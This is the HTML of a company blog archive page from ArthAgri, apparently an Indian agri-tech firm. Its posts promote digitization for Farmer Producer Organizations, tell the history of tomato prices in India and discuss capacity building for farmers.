<div class="wp-block-stackable-text stk-block-text stk-block stk-648308b" data-block-id="648308b"><style>.stk-648308b{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 2px rgba(120,120,120,0.1) !important}.stk-648308b .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">In the previous sections, we delved into the transformative power of digitization, uncovering its role in surmounting challenges stemming from undercapitalization, securing funding opportunities, and guiding strategic business planning for FPOs. The creation of Farmer Producer Organizations (FPOs) and Farmer Producer Companies (FPCs) stems from a shared commitment to uplift the farming communities, necessitating not only optimized financial operations but also a profound understanding of market dynamics and fruitful collaborations. This article further highlights the multi-dimensional significance of digitization within FPOs, shedding light on its potential to eliminate financial constraints and foster an enterprising business approach.</p></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-4d0d0e8" id="market-expansion-and-access" data-block-id="4d0d0e8"><h4 class="stk-block-heading__text">Market Expansion and Access:</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-56a89d3" data-block-id="56a89d3"><style>.stk-56a89d3{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 2px rgba(120,120,120,0.1) !important}.stk-56a89d3 .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">Digitization emerges as the catalyst propelling FPOs towards wider market horizons and expansion. Harnessing digital marketing techniques, e-commerce platforms, and online marketplaces empowers FPOs to transcend geographical barriers and engage a diverse clientele. This enhanced market access not only augments revenue possibilities but also diminishes dependence on localized markets, thereby addressing the pressing challenge of undercapitalization.</p></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-4d077ba" id="data-driven-resource-allocation" data-block-id="4d077ba"><h4 class="stk-block-heading__text">Data-driven Resource Allocation:</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-bfb403c" data-block-id="bfb403c"><style>.stk-bfb403c{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 2px rgba(120,120,120,0.1) !important}.stk-bfb403c .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">The advent of digitization furnishes FPOs with a sophisticated toolkit for resource allocation, guided by data-derived insights. With processes spanning supply chain management, inventory monitoring, and production planning digitized, FPOs can achieve operational streamlining, cost reduction, and heightened efficiency. The strategic allocation of resources not only alleviates the strains of undercapitalization but also ensures prudent resource utilization and elevated productivity.</p></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-6fa8797" id="collaboration-and-partnerships" data-block-id="6fa8797"><h4 class="stk-block-heading__text">Collaboration and Partnerships:</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-af70aa5" data-block-id="af70aa5"><style>.stk-af70aa5{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 2px rgba(120,120,120,0.1) !important}.stk-af70aa5 .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">In the intricate tapestry of digitization, collaboration and partnerships emerge as key threads that address the complexities of undercapitalization. Through the strategic employment of digital communication tools and virtual platforms, FPOs can interlink with fellow organizations, sharing resources, insights, and embarking on collective ventures. This spirit of collaboration not only enhances resource amalgamation and risk-sharing but also ignites innovation, fortifying financial prowess and diminishing the impact of undercapitalization.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-9552e4b" data-block-id="9552e4b"><style>.stk-9552e4b{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 2px rgba(120,120,120,0.1) !important}.stk-9552e4b .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">In conclusion, the journey towards financial sustainability for FPCs encompasses a dynamic blend of undercapitalization mitigation, strategic market outreach, and concerted collaborations – all intricately woven into the fabric of digitization. ArthAgri plays a vital role in this journey as a comprehensive solution platform. Alongside digitization, it addresses various other business needs, ensuring the well-being of FPCs, the prosperity of their farmer members, and the realization of their visionary potential. Through embracing the transformative potential of digitization, FPCs evolve from being confined by financial challenges into robust, adaptable, and visionary entities, driving their own metamorphosis towards success.</p></div>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2023/08/21/digitization-part-2-driving-market-expansion-and-concerted-collaborations/" rel="bookmark"><time class="entry-date published" datetime="2023-08-21T09:40:29+00:00">August 21, 2023</time><time class="updated" datetime="2023-08-21T09:40:30+00:00">August 21, 2023</time></a></span><span class="tags-links"><a href="https://arthagri.in/tag/digitization/" rel="tag">Digitization</a>, <a href="https://arthagri.in/tag/farms/" rel="tag">farms</a>, <a href="https://arthagri.in/tag/finance/" rel="tag">Finance</a></span><span class="comments-link"><a href="https://arthagri.in/2023/08/21/digitization-part-2-driving-market-expansion-and-concerted-collaborations/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->

			</div><!-- .hentry-wrapper -->
</article><!-- #post-## -->

<article id="post-579" class="post-579 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-tech category-ecosystem category-fpo">
	<div class="hentry-wrapper">
					<header class="entry-header"  style="background-image: url('https://arthagri.in/wp-content/uploads/2023/07/AA-WMMT-202307251047416oo2-1568x1045.png');">
				<div class="entry-header-wrapper">
					<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h2 class="entry-title"><a href="https://arthagri.in/2023/07/25/who-moved-my-tomatoes/" rel="bookmark">Who moved my Tomatoes, again!</a></h2>				</div><!-- .entry-header-wrapper -->
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<p>Tomatoes have a quirky history that starts with their cheeky little ancestors in South America. </p>



<p>Fancy Spanish explorers sailed across the seas, discovering these peculiar red fruits. They brought them back home, leaving people scratching their heads, wondering what to make of them. Some even feared they were poisonous, but the clever Italians thought otherwise and started cooking up tasty tomato dishes. Fast forward to India, and tomatoes found a new home during the 16th and 17th century, thanks to trade routes with Europeans. Indians embraced the tomatoes with open arms and mixed them into their traditional cuisine.</p>



<p>Eventually tomatoes got settled in most parts of the world and scientists developed many varieties. Tomato became an important commercial crop by 20th century! But in 2015, even Israel, which is known for having super advanced agriculture technology and even invented cherry tomatoes, had a bit of a pickle with a shortage of tomatoes. The problem arose because the weather wasn&#8217;t favourable for growing tomatoes, and at the same time, there was a sudden increase in demand because of festivals of Muslims and Jews. So, when supply went down and demand went up, the prices of tomatoes went on a roller coaster ride!</p>



<p>In India, tomatoes are grown in tomato belts like Maharashtra, Karnataka, and others. These regions have the right conditions for tomato cultivation, making them fruitful lands for tomato lovers. As for prices, they&#8217;re quite the rollercoaster ride too! Prices drop in January and February but shoot up during the rainy season till and November of the year. This year, tomato farmers face challenges with diseases and unpredictable weather, leading to skyrocketed prices.</p>



<div class="wp-block-stackable-image stk-block-image stk-block stk-308b92b" data-block-id="308b92b"><figure class="stk-img-wrapper stk-image--shape-stretch"><img fetchpriority="high" decoding="async" class="stk-img wp-image-581" src="https://arthagri.in/wp-content/uploads/2023/07/prices-of-tomatoes.png" width="1058" height="595" alt="Tomatoe prices over a period of time in ₹" srcset="https://arthagri.in/wp-content/uploads/2023/07/prices-of-tomatoes.png 1058w, https://arthagri.in/wp-content/uploads/2023/07/prices-of-tomatoes-300x169.png 300w, https://arthagri.in/wp-content/uploads/2023/07/prices-of-tomatoes-1024x576.png 1024w, https://arthagri.in/wp-content/uploads/2023/07/prices-of-tomatoes-768x432.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" /></figure></div>



<p><em>All India average prices of tomatoes in last three years, source: </em><a href="https://consumeraffairs.nic.in/"><em>https://consumeraffairs.nic.in/</em></a></p>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-c2d365f" id="strong-can-digitization-moderate-the-jeopardised-situation-of-tomato-market-strong" data-block-id="c2d365f"><div class="stk-block-heading__top-line"></div><h4 class="stk-block-heading__text"><strong>Can digitization moderate the jeopardised situation of tomato market?</strong></h4></div>



<p>Digitization can indeed moderate the jeopardized situation of the tomato market. When Farmer Producer Organizations (FPOs) digitize their data and integrate it with weather information, it opens up a world of opportunities for farmers to make better decisions and stabilize commodity prices.</p>



<p>🍅 Firstly, access to real-time information on market prices, demand trends, and supply dynamics empowers FPO members to make informed decisions about when and where to sell their produce. This reduces the likelihood of distress sales during times of low prices, helping farmers get fairer returns for their tomatoes.</p>



<p>🍅 Secondly, real-time weather data enables farmers to anticipate weather patterns, allowing them to plan their sowing and harvest cycles effectively. By aligning agricultural activities with weather forecasts, farmers can optimize their production strategies and protect their crops from adverse weather events, reducing losses and price volatility caused by supply disruptions.</p>



<p>🍅 Additionally, integrating weather data with market data and analytics improves price forecasting models. Armed with such insights, farmers can anticipate price movements and make informed marketing decisions, fetching better prices for their produce.</p>



<p>In conclusion, digitization empowers farmers with crucial information and resources to optimize their agricultural practices. By managing risks, enhancing productivity, and aligning marketing strategies with weather patterns, digitization can contribute to moderating tomato prices and creating a more resilient and sustainable agricultural ecosystem. So, next time you&#8217;re wondering &#8220;Who Moved My Tomatoes?&#8221;, remember their whimsical journey and how digitization can help keep tomato prices in check! 🍅😄</p>



<p>References:</p>



<p><a href="https://economictimes.indiatimes.com/news/how-to/how-el-nino-may-impact-agriculture-and-monsoon-this-year/articleshow/100787045.cms">https://economictimes.indiatimes.com/news/how-to/how-el-nino-may-impact-agriculture-and-monsoon-this-year/articleshow/100787045.cms</a></p>



<p><a href="https://indianexpress.com/article/world/climate-change/el-nino-dramatic-warming-pacific-ocean-noaa-8653719/">https://indianexpress.com/article/world/climate-change/el-nino-dramatic-warming-pacific-ocean-noaa-8653719/</a></p>



<p><a href="https://mausam.imd.gov.in">https://mausam.imd.gov.in</a></p>



<p><a href="https://www.timesnownews.com/india/why-tomato-prices-are-on-its-peak-explained-article-101361707#:~:text=The%20key%20reason%20behind%20the,areas%20and%20onset%20of%20monsoon.">https://www.timesnownews.com/india/why-tomato-prices-are-on-its-peak-explained-article-101361707#:~:text=The%20key%20reason%20behind%20the,areas%20and%20onset%20of%20monsoon.</a></p>



<p><a href="https://indianexpress.com/article/explained/explained-economics/why-tomato-prices-high-8689168/">https://indianexpress.com/article/explained/explained-economics/why-tomato-prices-high-8689168/</a></p>



<p><a href="https://www.statista.com/statistics/1039712/india-production-volume-of-tomatoes/#:~:text=Production%20volume%20of%20tomatoes%20in%20India%20FY%202015%2D2023&amp;text=In%20financial%20year%202023%2C%20the,from%20the%20previous%20fiscal%20year.">https://www.statista.com/statistics/1039712/india-production-volume-of-tomatoes/#:~:text=Production%20volume%20of%20tomatoes%20in%20India%20FY%202015%2D2023&amp;text=In%20financial%20year%202023%2C%20the,from%20the%20previous%20fiscal%20year.</a></p>



<p><a href="https://www.cnbc.com/2023/07/13/indias-tomato-prices-surge-over-300percent-prompting-thieves-and-turmoil.html">https://www.cnbc.com/2023/07/13/indias-tomato-prices-surge-over-300percent-prompting-thieves-and-turmoil.html</a></p>



<p><a href="https://www.hindustantimes.com/business/tomato-price-may-go-till-rs-300-per-kg-in-coming-weeks-report-101689330104821.html">https://www.hindustantimes.com/business/tomato-price-may-go-till-rs-300-per-kg-in-coming-weeks-report-101689330104821.html</a></p>



<p><a href="https://blogs.timesofisrael.com/who-moved-my-tomato/">https://blogs.timesofisrael.com/who-moved-my-tomato/</a></p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2023/07/25/who-moved-my-tomatoes/" rel="bookmark"><time class="entry-date published" datetime="2023-07-25T11:03:28+00:00">July 25, 2023</time><time class="updated" datetime="2023-07-27T15:20:22+00:00">July 27, 2023</time></a></span><span class="comments-link"><a href="https://arthagri.in/2023/07/25/who-moved-my-tomatoes/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->

			</div><!-- .hentry-wrapper -->
</article><!-- #post-## -->

<article id="post-574" class="post-574 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-tech category-ecosystem category-fpo tag-business tag-digitization tag-finance tag-fpo tag-mcdc tag-nabard">
	<div class="hentry-wrapper">
					<header class="entry-header"  style="background-image: url('https://arthagri.in/wp-content/uploads/2023/07/growing-crops-with-modern-technologies.jpg');">
				<div class="entry-header-wrapper">
					<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h2 class="entry-title"><a href="https://arthagri.in/2023/07/18/digitization-of-fpo/" rel="bookmark">Digitization of FPO</a></h2>				</div><!-- .entry-header-wrapper -->
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-54a0c2e stk-block-background" id="part-1-driving-financial-sustainability-and-strategic-business-design" data-block-id="54a0c2e"><style>.stk-54a0c2e .stk-block-heading__text{text-shadow:2px 4px 5px rgba(0,0,0,0.4) !important}</style><h2 class="stk-block-heading__text stk-block-heading--use-theme-margins">Part 1: Driving Financial Sustainability and Strategic Business Design</h2></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-fd9a111" data-block-id="fd9a111"><style>.stk-fd9a111 .stk-block-text__text{font-size:15px !important}@media screen and (max-width:1023px){.stk-fd9a111 .stk-block-text__text{font-size:15px !important}}</style><p class="stk-block-text__text"><em>2 min read</em></p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-6d44c2d" data-block-id="6d44c2d"><style>.stk-6d44c2d .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">During a recent visit to a Farmer Producer Company (FPC) that had been established nearly a year ago, we observed that despite having qualified leadership and a well-established supply chain for their horticultural produce, they were facing significant challenges in achieving a profitable business model mostly because of lack of capital.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-0d1c32c" data-block-id="0d1c32c"><style>.stk-0d1c32c .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">Based on government data, it is reported that as of March 2023, there have been 16,000 registered Farmer Producer Companies (FPCs). However, media research indicates that only 1.54% of these FPCs have a paid-up capital exceeding 30 lakh rupees. The low level of paid-up capital severely restricts their capacity to engage in business activities, particularly in trading agricultural commodities. This poses a significant obstacle to the primary objective of promoting producer companies, which is to enable small producers to pool their resources for commodity trading and processing. Unfortunately, the majority of FPCs are undercapitalized, preventing them from realizing their full potential in these areas.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-482cb1f" data-block-id="482cb1f"><style>.stk-482cb1f .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">The digitization of Farmer Producer Organizations (FPOs) is of utmost importance, addressing both undercapitalization challenges and enabling effective business strategy design. This article highlights the significance of digitization in FPOs from both perspectives, emphasizing how digital transformation can overcome financial limitations while shaping a robust and forward-thinking business strategy.</p></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-ff880f7" id="overcoming-undercapitalization-challenges" data-block-id="ff880f7"><style>.stk-ff880f7 .stk-block-heading__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><div class="stk-block-heading__top-line"></div><h4 class="stk-block-heading__text stk-block-heading--use-theme-margins">Overcoming Undercapitalization Challenges</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-2ea9d54" data-block-id="2ea9d54"><style>.stk-2ea9d54 .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">Digitization enables FPOs to navigate the hurdles posed by undercapitalization effectively. By adopting digital tools and platforms, FPOs gain access to real-time financial data and analysis, allowing for informed decision-making regarding capital allocation, resource management, and financial planning. This data-driven approach helps optimize financial performance, mitigating the impact of undercapitalization on FPO operations.</p></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-c41abe8" id="access-to-funding-and-investment-opportunities" data-block-id="c41abe8"><style>.stk-c41abe8 .stk-block-heading__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><div class="stk-block-heading__top-line"></div><h4 class="stk-block-heading__text stk-block-heading--use-theme-margins">Access to Funding and Investment Opportunities</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-63194aa" data-block-id="63194aa"><style>.stk-63194aa .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">Digitization enhances FPOs&#8217; ability to attract funding and investment. By maintaining accurate financial records and embracing digital platforms, FPOs can present transparent and reliable financial information to potential investors, lenders, and funding agencies. This increased transparency and credibility create opportunities for securing capital, facilitating infrastructure development, and fostering sustainable growth.</p></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-62ce147" id="strategic-business-planning" data-block-id="62ce147"><style>.stk-62ce147 .stk-block-heading__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><div class="stk-block-heading__top-line"></div><h4 class="stk-block-heading__text stk-block-heading--use-theme-margins">Strategic Business Planning</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-9795672" data-block-id="9795672"><style>.stk-9795672 .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">Digitization plays a pivotal role in designing a strategic business plan for FPOs. Through digitized data analysis, FPOs can identify market trends, consumer preferences, and emerging opportunities. This information empowers FPOs to formulate robust business strategies, including product diversification, targeted marketing approaches, and effective pricing strategies. Digitization facilitates agility and adaptability in responding to market dynamics, ensuring long-term financial sustainability.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-cf9e608" data-block-id="cf9e608"><style>.stk-cf9e608 .stk-block-text__text{text-shadow:6px 6px 4px rgba(120,120,120,0.2) !important}</style><p class="stk-block-text__text">The digitization of FPOs serves as a dual-purpose solution, addressing undercapitalization challenges while facilitating the design of strategic business plans. At ArthAgri, we provide FPOs this facility and help them to with identifying business opportunities for their farmers. By leveraging digitized financial data, FPOs can optimize resource allocation, access funding and investment opportunities, expand market reach, and formulate informed business strategies. This comprehensive approach drives financial sustainability, resilience, and growth within FPOs, ultimately benefiting farmers and rural communities. With ArthAgri, farmers and FPOs can embrace digitization to overcoming undercapitalization and laying a foundation for thriving FPOs which is capable of navigating a dynamic agricultural landscape.</p></div>



<div class="wp-block-stackable-button-group stk-block-button-group stk-block stk-ff19bef" data-block-id="ff19bef"><div class="stk-row stk-inner-blocks stk-block-content stk-button-group">
<div class="wp-block-stackable-icon-button stk-block-icon-button stk-block stk-5db8724" data-block-id="5db8724"><style>.stk-5db8724 .stk-button{background:#3b5998 !important}</style><a class="stk-link stk-button stk--hover-effect-darken" href=""><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg data-prefix="fab" data-icon="facebook-square" class="svg-inline--fa fa-facebook-square fa-w-14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" width="32" height="32"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon-button stk-block-icon-button stk-block stk-a4777b4" data-block-id="a4777b4"><style>.stk-a4777b4 .stk-button{background:#c13584 !important}</style><a class="stk-link stk-button stk--hover-effect-darken" href=""><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" width="32" height="32"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon-button stk-block-icon-button stk-block stk-3c17405" data-block-id="3c17405"><style>.stk-3c17405 .stk-button{background:#c4302b !important}</style><a class="stk-link stk-button stk--hover-effect-darken" href=""><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true" width="32" height="32"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></div></span></a></div>



<div class="wp-block-stackable-icon-button stk-block-icon-button stk-block stk-a853d71" data-block-id="a853d71"><style>.stk-a853d71 .stk-button{background:#0e76a8 !important}</style><a class="stk-link stk-button stk--hover-effect-darken" href=""><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg data-prefix="fab" data-icon="linkedin-in" class="svg-inline--fa fa-linkedin-in fa-w-14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" width="32" height="32"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></div></span></a></div>
</div></div>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2023/07/18/digitization-of-fpo/" rel="bookmark"><time class="entry-date published" datetime="2023-07-18T10:56:38+00:00">July 18, 2023</time><time class="updated" datetime="2023-07-18T10:58:15+00:00">July 18, 2023</time></a></span><span class="tags-links"><a href="https://arthagri.in/tag/business/" rel="tag">Business</a>, <a href="https://arthagri.in/tag/digitization/" rel="tag">Digitization</a>, <a href="https://arthagri.in/tag/finance/" rel="tag">Finance</a>, <a href="https://arthagri.in/tag/fpo/" rel="tag">FPO</a>, <a href="https://arthagri.in/tag/mcdc/" rel="tag">MCDC</a>, <a href="https://arthagri.in/tag/nabard/" rel="tag">NABARD</a></span><span class="comments-link"><a href="https://arthagri.in/2023/07/18/digitization-of-fpo/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->

			</div><!-- .hentry-wrapper -->
</article><!-- #post-## -->

<article id="post-551" class="post-551 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-tech category-ecosystem category-fpo tag-agriprenuers tag-agritech tag-arthagri tag-farmers tag-fpo">
	<div class="hentry-wrapper">
					<header class="entry-header"  style="background-image: url('https://arthagri.in/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-04-at-1.48.49-PM-3.jpeg');">
				<div class="entry-header-wrapper">
					<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h2 class="entry-title"><a href="https://arthagri.in/2023/07/04/from-farmers-to-agriprenuers-collectivisation-approach-for-fpo/" rel="bookmark">From Farmers to Agriprenuers: Collectivisation Approach  for FPO</a></h2>				</div><!-- .entry-header-wrapper -->
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<div class="wp-block-stackable-subtitle stk-block-subtitle stk-block stk-e4b128d" data-block-id="e4b128d"><p class="stk-block-subtitle__text stk-subtitle">Capacity Building and Training Ecosystem for FPO in India</p></div>



<div class="wp-block-stackable-subtitle stk-block-subtitle stk-block stk-a65014a" data-block-id="a65014a"><p class="stk-block-subtitle__text stk-subtitle"><em>(2 min read)</em></p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-d98ecda" data-block-id="d98ecda"><style>.stk-d98ecda{box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}.stk-d98ecda .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">For the fiscal year 22–23, the agricultural sector in India has grown at an average annual rate of 4.5% over the last six years, thanks to the implementation of the Farmer Producer Organization (FPO) policy, which aims to establish 10,000 FPOs by 2024. This presents a multitude of opportunities for stakeholders in technology, social impact, and finance, including investments, job creation, and technical research. However, to fully capitalize on these opportunities and ensure the long-term viability of FPOs at the grassroots level, it is crucial to focus on capacity building and training for farmers.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-5564021" data-block-id="5564021"><style>.stk-5564021{box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}.stk-5564021 .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">In addition to traditional approaches, there are various models available for capacity building and training, including digital and hybrid methods. The ecosystem provides ample resources to support these initiatives. The key functions of an FPO include procuring inputs for its members, aggregating produce for the market, and establishing value chains. Understanding these aspects during the initial stages of FPO development is crucial to achieving success.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-5025b88" data-block-id="5025b88"><style>.stk-5025b88{box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}.stk-5025b88 .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">Farmers with small landholdings often rely on agri-allied businesses to increase their income. However, challenges arise due to the limited size of their land holdings, necessitating a collective approach to agri-allied business for mass production and profitability. Addressing these challenges requires solutions such as providing ongoing support through handholding, conducting follow-ups after training, and establishing a robust support system. Continuous program improvement and collaboration between individual farmers and other FPOs are also essential.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-8da31f8" data-block-id="8da31f8"><style>.stk-8da31f8{box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}.stk-8da31f8 .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">By enhancing the capacity of farmers and promoting knowledge sharing, along with fostering a collaborative and collective approach among farmers and FPOs, the aim is to transform individual farmers into successful agriprenuers. This transformation will not only contribute to the growth of the agricultural sector but also empower farmers to run profitable businesses and uplift entire rural communities.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-e791f57" data-block-id="e791f57"><style>.stk-e791f57{box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}.stk-e791f57 .stk-block-text__text{text-shadow:2px 2px 4px rgba(0,0,0,0.2) !important}</style><p class="stk-block-text__text">In conclusion, the scope for capacity building and training within the FPO ecosystem in India is vast. By equipping farmers with the necessary skills, knowledge, and a collaborative mindset, we can facilitate their transition from being mere producers to successful entrepreneurs in the agricultural domain. This comprehensive approach will drive economic growth and generate a positive social impact in rural areas.</p></div>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2023/07/04/from-farmers-to-agriprenuers-collectivisation-approach-for-fpo/" rel="bookmark"><time class="entry-date published" datetime="2023-07-04T09:58:10+00:00">July 4, 2023</time><time class="updated" datetime="2023-07-04T09:58:11+00:00">July 4, 2023</time></a></span><span class="tags-links"><a href="https://arthagri.in/tag/agriprenuers/" rel="tag">Agriprenuers</a>, <a href="https://arthagri.in/tag/agritech/" rel="tag">Agritech</a>, <a href="https://arthagri.in/tag/arthagri/" rel="tag">arthagri</a>, <a href="https://arthagri.in/tag/farmers/" rel="tag">farmers</a>, <a href="https://arthagri.in/tag/fpo/" rel="tag">FPO</a></span>		</footer><!-- .entry-footer -->

			</div><!-- .hentry-wrapper -->
